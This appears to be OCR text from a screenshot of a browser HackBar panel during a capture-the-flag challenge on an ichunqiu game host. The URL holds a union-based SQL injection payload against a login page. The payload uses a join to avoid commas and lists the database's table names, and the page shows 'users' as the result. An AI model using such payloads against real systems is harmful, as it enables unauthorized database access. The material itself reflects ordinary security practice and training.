 id username
1 users
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://780ab3633a2349dcb60dfe156c7af8787f367acbc74648cf.changame.ichunqiu.com/l0gin.php?id=-1' union select * from (select 1) a join (select
group_concat(distinct table_name) from information_schema.tables where table_schema=database() ) b %23